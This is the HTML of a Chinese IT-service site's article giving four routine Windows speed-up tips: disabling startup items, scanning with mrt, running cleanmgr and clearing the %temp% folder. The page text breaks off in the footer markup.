

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.kmdn.com/news/%E7%94%B5%E8%84%91%E8%B6%8A%E7%94%A8%E8%B6%8A%E5%8D%A1%E6%80%8E%E4%B9%88%E5%8A%9E.html
body_size: 9465
content:
<!DOCTYPE HTML>
<html class="oxh met-web">
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no">
<title>你的电脑越用越卡怎么办</title>
<meta name="description" content="你的电脑越用越卡怎么办？">
<meta name="keywords" content="越用越卡">
<meta name="generator" content="MetInfo V8.1" data-variable="../|cn|cn|mui001|2|138|614" data-user_name="">
<link href="../favicon.ico?1739504884" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="../public/third-party/web/basic.css?1757332735">
<link rel="stylesheet" type="text/css" href="../public/web/css/metinfo.css?1758896766">
<link rel="stylesheet" type="text/css" href="../templates/mui001/cache/shownews_cn.css?1767975061">
<script async src="https://0199a5c4-d108-7b0b-a400-5e74fe1b3564.spst2.com/ustat.js"></script>
<link rel="canonical" href="https://www.kmdn.com/news/电脑越用越卡怎么办.html">
<style>
body{
    background-color:#ffffff !important;
}
</style>
<script>(function(){var t=navigator.userAgent;(t.indexOf("rv:11")>=0||t.indexOf("MSIE 10")>=0)&&document.write("<script src=\"../public/third-party/html5shiv/html5shiv.min.js\"><\/script>")})();</script>
</head>
<!--[if lte IE 9]>
<div class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一个过时的浏览器。请升级你的浏览器，以提高您的体验。</div>
<![endif]-->
<body >
          <body class="met-navfixed">
  <header class='met-head navbar-fixed-top' m-id='40' m-type='head_nav' data-downbannercolor="#ffffff">
    <nav class="navbar navbar-default box-shadow-none head_nav_met_16_1_40">
        <div class="container">
            <div class="row">
                                      <h3 hidden>科盟电脑</h3>
                                                                                        <!-- logo -->
                <div class="navbar-header pull-xs-left">
                    <a href="../" class="met-logo vertical-align block pull-xs-left p-y-5" title="科盟电脑">
                        <div class="vertical-align-middle">
                            <img src="../upload/202509/1757864805.png" alt="科盟电脑" class="hidden-sm-down">
                            <img src="../upload/202509/1757864552.png" alt="科盟电脑" class="hidden-md-up">
                        </div>
                    </a>
                </div>
                <!-- logo -->
                <button type="button" class="navbar-toggler hamburger hamburger-close collapsed p-x-5 head_nav_met_16_1_40-toggler" data-target="#head_nav_met_16_1_40-collapse" data-toggle="collapse">
                    <span class="sr-only"></span>
                    <span class="hamburger-bar"></span>
                </button>
<!-- 会员注册登录 -->
              <button type="button" class="navbar-toggler collapsed m-0 p-x-5 met-head-user-toggler" data-target="#met-head-user-collapse" data-toggle="collapse"> <i class="icon wb-user-circle" aria-hidden="true"></i> <i class="icon wb-user" aria-hidden="true"></i>
        </button>
        <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id='met-head-user-collapse' m-id='member' m-type='member'>
                              <ul class="navbar-nav vertical-align p-l-0 m-b-0 met-head-user" m-id="member" m-type="member">
                    <li class=" text-xs-center vertical-align-middle animation-slide-top">
                        <a href="../member/login.php?lang=cn" class="btn btn-squared btn-primary btn-outline m-r-10">登录</a>
                        <a href="../member/register_include.php?lang=cn" class="btn btn-squared btn-success">注册</a>
                    </li>
                </ul>
                    </div>
    <!-- 会员注册登录 -->

                <!-- 导航 -->
                <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id="head_nav_met_16_1_40-collapse">
                    <ul class="nav navbar-nav navlist">
                        <li class='nav-item'>
                            <a href="../" title="首页" class="nav-link
                                                          ">首页</a>
                        </li>
                                                                          <li class='nav-item m-l-0'>
                            <a href="../service/报价表.html" target='_self' title="服务报价" class="nav-link ">  <span style=''>服务报价</span></a>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../news/"
                                target='_self'                                title="技术分享"
                                class="nav-link dropdown-toggle active"
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>技术分享</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../news/" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="../news/list-135.html" target='_self' title="个人电脑" class='dropdown-item hassub '>  <span style=''>个人电脑</span></a>
                                                                                                                                  <a href="../news/list-146.html" target='_self' title="办公设备" class='dropdown-item hassub '>  <span style=''>办公设备</span></a>
                                                                                                                                  <a href="../news/list-145.html" target='_self' title="网络技术" class='dropdown-item hassub '>  <span style=''>网络技术</span></a>
                                                                                                                                  <a href="../news/list-138.html" target='_self' title="IT小知识" class='dropdown-item hassub active'>  <span style=''>IT小知识</span></a>
                                                                                                                                  <a href="../news/list-136.html" target='_self' title="服务器" class='dropdown-item hassub '>  <span style=''>服务器</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../download/list-drive.html"
                                target='_self'                                title="下载中心"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>下载中心</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../download/list-drive.html" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="https://www.kmdn.com/fuwuqi/hp_hpe_server_full_models.html" target='_self' title="惠普服务器" class='dropdown-item hassub '>  <span style=''>惠普服务器</span></a>
                                                                                                                                  <a href="../download/list-137.html" target='_self' title="驱动下载" class='dropdown-item hassub '>  <span style=''>驱动下载</span></a>
                                                                                                                                  <a href="../download/list-34.html" target='_self' title="软件下载" class='dropdown-item hassub '>  <span style=''>软件下载</span></a>
                                                                                                                                  <a href="../download/list-35.html" target='_self' title="文件下载" class='dropdown-item hassub '>  <span style=''>文件下载</span></a>
                                                                                                                                  <a href="https://www.kmdn.com/fuwuqi/dell_PowerEdge.html" target='_self' title="戴尔服务器" class='dropdown-item hassub '>  <span style=''>戴尔服务器</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class='nav-item m-l-0'>
                            <a href="../product/" target='_self' title="资源商城" class="nav-link ">  <span style=''>资源商城</span></a>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../about/关于我们.html"
                                target='_self'                                title="关于我们"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>关于我们</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../about/关于我们.html" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="../about/如何下载虚拟文件.html" target='_self' title="如何下载本站文件" class='dropdown-item hassub '>  <span style=''>如何下载本站文件</span></a>
                                                                                                                                  <a href="../about/支持我们.html" target='_self' title="会员说明" class='dropdown-item hassub '>  <span style=''>会员说明</span></a>
                                                                                                                                  <a href="../about/about.html" target='_self' title="公司简介" class='dropdown-item hassub '>  <span style=''>公司简介</span></a>
                                                                                                                                  <a href="../message/" target='_self' title="有问必答" class='dropdown-item hassub '>  <span style=''>有问必答</span></a>
                                                                                                                                  <a href="../about/lx.html" target='_self' title="联系我们" class='dropdown-item hassub '>  <span style=''>联系我们</span></a>
                                                                                                                                  <a href="../tags/tag.html" target='_self' title="TAG标签" class='dropdown-item hassub '>  <span style=''>TAG标签</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class='nav-item m-l-0'>
                            <a href="../member/" target='_self' title="会员中心" class="nav-link ">  <span style=''>会员中心</span></a>
                        </li>
                                                                                                                                                        </ul>
                </div>
                <!-- 导航 -->
            </div>
        </div>
    </nav>
</header>

                        <div class="banner_met_16_1_39-ny vertical-align text-xs-center" m-id='39' m-type='banner'>
            <h2 class="vertical-align-middle">技术分享</h2>
        </div>
    

        <div class="location_met_16_1_80 met-crumbs" m-id='80'>
	<div class="container">
		<div class="row">
			<ol class="breadcrumb m-b-0 subcolumn-crumbs">
				<li class='breadcrumb-item'>
					<a href="../" title="首页"><em  class='icon wb-home'></em> 首页</a>
				</li>
				        					  						<li class='breadcrumb-item'>
							<a href="../news/" title="技术分享" class=''>技术分享</a>
						</li>
														  						<li class='breadcrumb-item'>
							<a href="../news/list-138.html" title="IT小知识" class=''>IT小知识</a>
						</li>
														  							</ol>
		</div>
	</div>
</div>

        <main class="news_list_detail_met_16_1_37 met-shownews animsition   left">
	<div class="container">
		<div class="row sm0">
		                                <div class="col-md-9 met-shownews-body" m-id='37'>
                    <div class="row">
                    					<section class="details-title border-bottom1">
						<h1 class='m-0'>你的电脑越用越卡怎么办？</h1>
						<div class="info font-weight-300">
							<span>2023-06-08 23:55:48</span>
                              							 <span>管理员</span>
                                                              							<span>
    								<i class="icon wb-eye m-r-5" aria-hidden="true"></i>
    								<script type='text/javascript' class='met_hits' data-hits='682' src="../hits/?lang=cn&type=news&vid=614&list=0"></script>    							</span>
                            						</div>
					</section>
					<section class="met-editor clearfix">
						<div id="js_content" style="visibility: visible; text-align: left; text-indent: 2em;"><div style="margin: 0px; padding: 0px; outline: 0px; font-family: system-ui, -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: 0.544px; orphans: 2; text-align: left; text-indent: 2em; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial;"><div style="margin: 0px; padding: 0px; outline: 0px; text-align: left; text-indent: 2em;"><div style="margin: 0px; outline: 0px; background-color: rgb(255, 255, 255); text-align: left; text-indent: 2em;"><div style="margin: 0px; padding: 0px; outline: 0px; text-align: left; text-indent: 2em;"><div style="margin: 0px; padding: 0px; outline: 0px; text-align: left; text-indent: 2em;"><h1 style="font-weight: 400; color: rgba(0, 0, 0, 0.9); margin: 0px 0px 14px; padding: 0px; outline: 0px; line-height: 1.4; text-align: left; text-indent: 2em;"><span style="font-size: 14px;">相信大家都遇到这个情况，新买的电脑一开始很流畅，可是越用越卡怎么办？其实无需重装系统，下面用4个步骤让你的电脑流畅运行。</span></h1><h1 style="font-weight: 400; color: rgba(0, 0, 0, 0.9); margin: 0px 0px 14px; padding: 0px; outline: 0px; line-height: 1.4; text-align: left; text-indent: 2em;">1、优化不必要开机启动项目</h1><div style="margin: 0px; padding: 0px; outline: 0px; overflow: hidden; text-align: left; z-index: 0; visibility: visible; text-indent: 2em;"><section style="font-weight: 400;color: rgb(34, 34, 34);margin: 20px 0px;padding: 0px;outline: 0px;max-width: 100%;border-width: 0px;border-style: initial;border-color: initial;font-family: &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, &quot;WenQuanYi Micro Hei&quot;, &quot;Helvetica Neue&quot;, Arial, sans-serif;letter-spacing: normal;white-space: normal;background-color: rgb(255, 255, 255);text-align: left;line-height: 1.75em;box-sizing: border-box !important;overflow-wrap: break-word !important;"><span style="font-size: 14px;">首先考虑电脑的开机速度，很多软件安装后默认都是开机自启的，我们可以通过（Ctrl+Shift+Esc）快捷键，查看任务管理器。将不需要开机自启的软件关闭，鼠标右击选择禁用即可。</span></section><p style="text-align:center"><img data-ratio="0.8870370370370371" data-type="jpeg" data-w="1080" style="margin: 0px auto 8px;padding: 0px;outline: 0px;max-width: 100%;vertical-align: bottom;border-width: 0px;border-style: initial;border-color: initial;cursor: zoom-in;display: block;border-radius: 4px;box-sizing: border-box !important;overflow-wrap: break-word !important;width: 360px !important;visibility: visible !important;height: auto !important;" width="360px" src="../upload/202306/watermark/1686240471.jpeg" alt="科盟电脑" title="科盟电脑" /></p><h1 style="font-weight: 700; color: rgb(0, 0, 0); margin: 20px 0px; padding: 0px; outline: 0px; max-width: 100%; border-width: 0px; border-style: initial; border-color: initial; font-family: &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, &quot;WenQuanYi Micro Hei&quot;, &quot;Helvetica Neue&quot;, Arial, sans-serif; letter-spacing: normal; white-space: normal; background-color: rgb(255, 255, 255); line-height: 1.75em; box-sizing: border-box !important; overflow-wrap: break-word !important; text-align: left; text-indent: 2em;"><span style="font-size: 14px;">2、扫描并清理恶意软件</span></h1><section style="font-weight: 400;color: rgb(34, 34, 34);margin: 20px 0px;padding: 0px;outline: 0px;max-width: 100%;border-width: 0px;border-style: initial;border-color: initial;font-family: &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, &quot;WenQuanYi Micro Hei&quot;, &quot;Helvetica Neue&quot;, Arial, sans-serif;letter-spacing: normal;white-space: normal;background-color: rgb(255, 255, 255);text-align: left;line-height: 1.75em;box-sizing: border-box !important;overflow-wrap: break-word !important;"><span style="font-size: 14px;">电脑在我们用的过程中，会被各种恶意软件、流氓软件攻击，可以通过如下步骤进行清理。同时按下（Win+R）组合键，在运行框中输入mrt。</span></section><p style="text-align:center"><img data-ratio="0.5268518518518519" data-type="jpeg" data-w="1080" style="margin: 0px auto 8px;padding: 0px;outline: 0px;max-width: 100%;vertical-align: bottom;border-width: 0px;border-style: initial;border-color: initial;cursor: zoom-in;display: block;border-radius: 4px;box-sizing: border-box !important;overflow-wrap: break-word !important;width: 360px !important;visibility: visible !important;height: auto !important;" width="360px" src="../upload/202306/watermark/1686240568.jpeg" alt="科盟电脑" title="科盟电脑" /></p><section style="font-weight: 400;color: rgb(34, 34, 34);margin: 20px 0px;padding: 0px;outline: 0px;max-width: 100%;border-width: 0px;border-style: initial;border-color: initial;font-family: &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, &quot;WenQuanYi Micro Hei&quot;, &quot;Helvetica Neue&quot;, Arial, sans-serif;letter-spacing: normal;white-space: normal;background-color: rgb(255, 255, 255);text-align: left;line-height: 1.75em;box-sizing: border-box !important;overflow-wrap: break-word !important;"><span style="font-size: 14px;">打开新的窗口，选择扫描类型，建议选择快速扫描模式，因为完全扫描模式比较费时、自定义扫描模式太麻烦，接着点击下一页。</span></section><p style="text-align:center"><img data-ratio="0.8268015170670038" data-type="png" data-w="791" style="margin: 0px auto 8px;padding: 0px;outline: 0px;max-width: 100%;vertical-align: bottom;border-radius: 4px;border-width: 0px;border-style: initial;border-color: initial;cursor: zoom-in;display: block;box-sizing: border-box !important;overflow-wrap: break-word !important;background-size: 16px !important;width: 360px !important;height: auto !important;" width="360px" src="../upload/202306/watermark/1686240422.png" alt="科盟电脑" title="科盟电脑" /></p><section style="font-weight: 400;color: rgb(34, 34, 34);margin: 20px 0px;padding: 0px;outline: 0px;max-width: 100%;border-width: 0px;border-style: initial;border-color: initial;font-family: &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, &quot;WenQuanYi Micro Hei&quot;, &quot;Helvetica Neue&quot;, Arial, sans-serif;letter-spacing: normal;white-space: normal;background-color: rgb(255, 255, 255);text-align: left;line-height: 1.75em;box-sizing: border-box !important;overflow-wrap: break-word !important;"><span style="font-size: 14px;">随后便开始对电脑中恶意软件进行扫描了，直到扫描完成，如果发现恶意软件点击删除即可。</span></section><p style="text-align:center"><img data-ratio="0.7728983688833124" data-type="png" data-w="797" style="margin: 0px auto 8px;padding: 0px;outline: 0px;max-width: 100%;vertical-align: bottom;border-radius: 4px;border-width: 0px;border-style: initial;border-color: initial;cursor: zoom-in;display: block;box-sizing: border-box !important;overflow-wrap: break-word !important;background-size: 16px !important;width: 360px !important;height: auto !important;" width="360px" src="../upload/202306/watermark/1686239775.png" alt="科盟电脑" title="科盟电脑" /></p><h1 data-track="17" style="font-weight: 700; color: rgb(0, 0, 0); margin: 20px 0px; padding: 0px; outline: 0px; max-width: 100%; border-width: 0px; border-style: initial; border-color: initial; font-family: &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, &quot;WenQuanYi Micro Hei&quot;, &quot;Helvetica Neue&quot;, Arial, sans-serif; letter-spacing: normal; white-space: normal; background-color: rgb(255, 255, 255); line-height: 1.75em; box-sizing: border-box !important; overflow-wrap: break-word !important; text-align: left; text-indent: 2em;"><span style="font-size: 14px;">3、及时清理磁盘C的空间</span></h1><section style="font-weight: 400;color: rgb(34, 34, 34);margin: 20px 0px;padding: 0px;outline: 0px;max-width: 100%;border-width: 0px;border-style: initial;border-color: initial;font-family: &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, &quot;WenQuanYi Micro Hei&quot;, &quot;Helvetica Neue&quot;, Arial, sans-serif;letter-spacing: normal;white-space: normal;background-color: rgb(255, 255, 255);text-align: left;line-height: 1.75em;box-sizing: border-box !important;overflow-wrap: break-word !important;"><span style="font-size: 14px;">我们的电脑磁盘在运行中，也会产生很多的垃圾内存，清除它们也可以起到加速电脑的效果。同时按下（Win+R）组合键，在运行框中输入cleanmgr。</span></section><p style="text-align:center"><img data-ratio="0.5296296296296297" data-type="jpeg" data-w="1080" style="margin: 0px auto 8px;padding: 0px;outline: 0px;max-width: 100%;vertical-align: bottom;border-radius: 4px;border-width: 0px;border-style: initial;border-color: initial;cursor: zoom-in;display: block;box-sizing: border-box !important;overflow-wrap: break-word !important;background-size: 16px !important;width: 360px !important;height: auto !important;" width="360px" src="../upload/202306/watermark/1686240538.jpeg" alt="科盟电脑" title="科盟电脑" /></p><section style="font-weight: 400;color: rgb(34, 34, 34);margin: 20px 0px;padding: 0px;outline: 0px;max-width: 100%;border-width: 0px;border-style: initial;border-color: initial;font-family: &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, &quot;WenQuanYi Micro Hei&quot;, &quot;Helvetica Neue&quot;, Arial, sans-serif;letter-spacing: normal;white-space: normal;background-color: rgb(255, 255, 255);text-align: left;line-height: 1.75em;box-sizing: border-box !important;overflow-wrap: break-word !important;"><span style="font-size: 14px;">随后自动弹出磁盘清理窗口，我们全选要删除的文件，再点击确定即可清理磁盘空间。</span></section><p style="text-align:center"><img data-ratio="1.301418439716312" data-type="png" data-w="564" style="margin: 0px auto 8px;padding: 0px;outline: 0px;max-width: 100%;vertical-align: bottom;border-radius: 4px;border-width: 0px;border-style: initial;border-color: initial;cursor: zoom-in;display: block;box-sizing: border-box !important;overflow-wrap: break-word !important;background-size: 16px !important;width: 360px !important;height: auto !important;" width="360px" src="../upload/202306/watermark/1686240031.png" alt="科盟电脑" title="科盟电脑" /></p><h1 data-track="16" style="font-weight: 700; color: rgb(0, 0, 0); margin: 20px 0px; padding: 0px; outline: 0px; max-width: 100%; border-width: 0px; border-style: initial; border-color: initial; font-family: &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, &quot;WenQuanYi Micro Hei&quot;, &quot;Helvetica Neue&quot;, Arial, sans-serif; letter-spacing: normal; white-space: normal; background-color: rgb(255, 255, 255); line-height: 1.75em; box-sizing: border-box !important; overflow-wrap: break-word !important; text-align: left; text-indent: 2em;"><span style="font-size: 14px;">4、定期删除所有临时文件</span></h1><section style="font-weight: 400;color: rgb(34, 34, 34);margin: 20px 0px;padding: 0px;outline: 0px;max-width: 100%;border-width: 0px;border-style: initial;border-color: initial;font-family: &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, &quot;WenQuanYi Micro Hei&quot;, &quot;Helvetica Neue&quot;, Arial, sans-serif;letter-spacing: normal;white-space: normal;background-color: rgb(255, 255, 255);text-align: left;line-height: 1.75em;box-sizing: border-box !important;overflow-wrap: break-word !important;"><span style="font-size: 14px;">我们的电脑在使用的过程中会产生很多临时文件，这会占据很大的存储空间，我们可以同时按下（Win+R）组合键，在运行框中输入%temp%。</span></section><p style="text-align:center"><img data-ratio="0.5203703703703704" data-type="jpeg" data-w="1080" style="margin: 0px auto 8px;padding: 0px;outline: 0px;max-width: 100%;vertical-align: bottom;border-radius: 4px;border-width: 0px;border-style: initial;border-color: initial;cursor: zoom-in;display: block;box-sizing: border-box !important;overflow-wrap: break-word !important;background-size: 16px !important;width: 360px !important;height: auto !important;" width="360px" src="../upload/202306/watermark/1686239800.jpeg" alt="科盟电脑" title="科盟电脑" /></p><section style="font-weight: 400;color: rgb(34, 34, 34);margin: 20px 0px;padding: 0px;outline: 0px;max-width: 100%;border-width: 0px;border-style: initial;border-color: initial;font-family: &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, &quot;WenQuanYi Micro Hei&quot;, &quot;Helvetica Neue&quot;, Arial, sans-serif;letter-spacing: normal;white-space: normal;background-color: rgb(255, 255, 255);text-align: left;line-height: 1.75em;box-sizing: border-box !important;overflow-wrap: break-word !important;"><span style="font-size: 14px;">进入到新的界面后，按住（Ctrl+A）全选所有文件，把临时文件夹全部删除，遇到有删除不掉的就选择跳过，直到删除完成。</span></section><p style="text-align:center"><img data-ratio="0.7520491803278688" data-type="png" data-w="976" style="margin: 0px auto 8px;padding: 0px;outline: 0px;max-width: 100%;vertical-align: bottom;border-radius: 4px;border-width: 0px;border-style: initial;border-color: initial;cursor: zoom-in;display: block;box-sizing: border-box !important;overflow-wrap: break-word !important;background-size: 16px !important;width: 360px !important;height: auto !important;" width="360px" src="../upload/202306/watermark/1686240516.png" alt="科盟电脑" title="科盟电脑" /></p></div></div></div></div></div></div></div><div class="met-comment-html"></div>                    </section>
                                                                                                    					        <div class='met-page p-y-30 border-top1'>
            <div class="container p-t-30 ">
                <ul class="pagination block blocks-2 text-xs-center text-sm-left">
                    <li class='page-item m-b-0 '>
                        <a href='../news/centos.html' title="Centos常用命令" class='page-link text-truncate' data-before="上一篇">
                            <span aria-hidden="true" class='hidden-xs-down'>Centos常用命令</span>
                        </a>
                    </li>
                    <li class='page-item m-b-0 '>
                        <a href='../news/显示器和种类及优缺点.html' title="CRT、LCD、CCFL、LED、TFT、IPS、TN、VA、OLED显示器和种类及优缺点" class='page-link pull-xs-right text-truncate' data-before="下一篇">
                            <span aria-hidden="true" class='hidden-xs-down'>CRT、LCD、CCFL、LED、TFT、IPS、TN、VA、OLED显示器和种类及优缺点</span>
                        </a>
                    </li>
                </ul>
            </div>
        </div>
				</div>
        </div>
        
        <div class="col-md-3 sidebar_met_11_1_38"  m-id='38'>
<aside class="met-sidebar rightsidebar panel panel-body m-b-0" boxmh-h>
		<div class="sidebar-search">
		                <form method="get" class="page-search-form" role="search" action="../news/index.php?lang=cn" m-id="search_column" m-type="nocontent">
            <input type="hidden" name="lang" value="cn" />
            <input type="hidden" name="stype" value="0" />
            <input type="hidden" name="search" value="search" /><input type="hidden" name="class" value="138" />
            <div class="input-search input-search-dark form-group">
                <button type="submit" class="input-search-btn"><i class="icon wb-search" aria-hidden="true"></i></button>
                <input
                type="text"
                class="form-control input-lg"
                name="content"
                value=""
                placeholder="请输入你感兴趣的关键词"
                required
                >
            </div>
        </form>	    </div>
	  	<ul class="sidebar-column list-icons">
				<li>
			<a href="../news/" title="技术分享" class="active column-1" target='_self'>技术分享</a>
		</li>
				<li>
			  			<a href="../news/list-135.html" title="个人电脑" class=''>个人电脑</a>
	        		</li>
				<li>
			  			<a href="../news/list-146.html" title="办公设备" class=''>办公设备</a>
	        		</li>
				<li>
			  			<a href="../news/list-145.html" title="网络技术" class=''>网络技术</a>
	        		</li>
				<li>
			  			<a href="../news/list-138.html" title="IT小知识" class='active'>IT小知识</a>
	        		</li>
				<li>
			  			<a href="../news/list-136.html" title="服务器" class=''>服务器</a>
	        		</li>
					</ul>
		  	<div class="sidebar-news-list recommend">
		<h3 class='font-size-16 font-weight-300 m-0'>为您推荐</h3>
		<ul class="list-group list-group-bordered m-t-10 m-b-0">
			  			<li class="list-group-item">
				<a href="../news/简单一个命令解决windows11逆天右键折叠菜单.html" title="简单一个命令解决windows11逆天右键折叠菜单" target='_self'>简单一个命令解决windows11逆天右键折叠菜单</a>
			</li>
						<li class="list-group-item">
				<a href="../news/打印机共享时报0x0000011b错误的处理方法.html" title="打印机共享报0x0000011b错误的处理方法" target='_self'>打印机共享报0x0000011b错误的处理方法</a>
			</li>
						<li class="list-group-item">
				<a href="../news/一台电脑同时登录两个微信的方法.html" title="一台电脑同时登录两个微信的方法" target='_self'>一台电脑同时登录两个微信的方法</a>
			</li>
						<li class="list-group-item">
				<a href="../news/epson爱普生一体机无线打印配置实用手册.html" title="epson(爱普生)一体机无线打印配置实用手册" target='_self'>epson(爱普生)一体机无线打印配置实用手册</a>
			</li>
						<li class="list-group-item">
				<a href="../news/MD1400.html" title="DELL服务器+DELL MD1400配置手记" target='_self'>DELL服务器+DELL MD1400配置手记</a>
			</li>
					</ul>
	</div>
		  </aside>
</div>
</div>
</div>
</main>

                                                         <div class="link_met_11_1_66 text-xs-center" m-id='66' m-type="link">
                <div class="container p-y-15">
                    <ul class="breadcrumb p-0 link-img m-0">
                        <li class='breadcrumb-item'>友情链接 :</li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.jbf.cn" title="聚宝坊"  target="_blank">
                                                                              <img data-original="https://www.jbf.cn/skin/zhann/picture/logo.png" alt="聚宝坊" height='40'>
                                                                    </a>
                            </li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.kmdn.com" title="科盟电脑"  target="_blank">
                                                                              <img data-original="../upload/201705/1495841133.png" alt="科盟电脑" height='40'>
                                                                    </a>
                            </li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.boming.cn" title="泊名励志网"  target="_blank">
                                                                              <img data-original="https://www.boming.cn/style/images/logo.png" alt="泊名励志网" height='40'>
                                                                    </a>
                            </li>
                                            </ul>
                </div>
            </div>
            
        <div class="foot_nav_met_16_1_46 border-top1 text-xs-center" m-id='46' m-type='foot_nav'>
	<div class="container">
		<div class="row mob-masonry   ">
						  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../news/" target='_self'  title="技术分享">  <span style=''>技术分享</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="../news/list-135.html" target='_self' title="个人电脑">  <span style=''>个人电脑</span></a>
						</li>
																	  						<li>
							<a href="../news/list-146.html" target='_self' title="办公设备">  <span style=''>办公设备</span></a>
						</li>
																	  						<li>
							<a href="../news/list-145.html" target='_self' title="网络技术">  <span style=''>网络技术</span></a>
						</li>
																	  						<li>
							<a href="../news/list-138.html" target='_self' title="IT小知识">  <span style=''>IT小知识</span></a>
						</li>
																	  						<li>
							<a href="../news/list-136.html" target='_self' title="服务器">  <span style=''>服务器</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../download/list-drive.html" target='_self'  title="下载中心">  <span style=''>下载中心</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="https://www.kmdn.com/fuwuqi/hp_hpe_server_full_models.html" target='_self' title="惠普服务器">  <span style=''>惠普服务器</span></a>
						</li>
																	  						<li>
							<a href="../download/list-137.html" target='_self' title="驱动下载">  <span style=''>驱动下载</span></a>
						</li>
																	  						<li>
							<a href="../download/list-34.html" target='_self' title="软件下载">  <span style=''>软件下载</span></a>
						</li>
																	  						<li>
							<a href="../download/list-35.html" target='_self' title="文件下载">  <span style=''>文件下载</span></a>
						</li>
																	  						<li>
							<a href="https://www.kmdn.com/fuwuqi/dell_PowerEdge.html" target='_self' title="戴尔服务器">  <span style=''>戴尔服务器</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../about/关于我们.html" target='_self'  title="关于我们">  <span style=''>关于我们</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="../about/如何下载虚拟文件.html" target='_self' title="如何下载本站文件">  <span style=''>如何下载本站文件</span></a>
						</li>
																	  						<li>
							<a href="../about/支持我们.html" target='_self' title="会员说明">  <span style=''>会员说明</span></a>
						</li>
																	  						<li>
							<a href="../about/about.html" target='_self' title="公司简介">  <span style=''>公司简介</span></a>
						</li>
																	  						<li>
							<a href="../message/" target='_self' title="有问必答">  <span style=''>有问必答</span></a>
						</li>
																	  						<li>
							<a href="../about/lx.html" target='_self' title="联系我们">  <span style=''>联系我们</span></a>
						</li>
																	  						<li>
							<a href="../tags/tag.html" target='_self' title="TAG标签">  <span style=''>TAG标签</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../sitemap/" target='_blank'  title="网站地图">  <span style=''>网站地图</span></a>
				</h4>
				  			</div>
									  						  						<div class="col-lg-3 col-md-12 col-xs-12 info masonry-item">
				  				<em class='font-size-26'><a href="tel:130-133-51519" title="">130-133-51519</a></em>
								  				<p>每天 08:00~20:00</p>
								  				<a id="met-weixin" data-plugin="webuiPopover" data-trigger="hover" data-animation="pop" data-placement='top' data-width='155' data-padding='0' data-content="<div class='text-xs-center'>
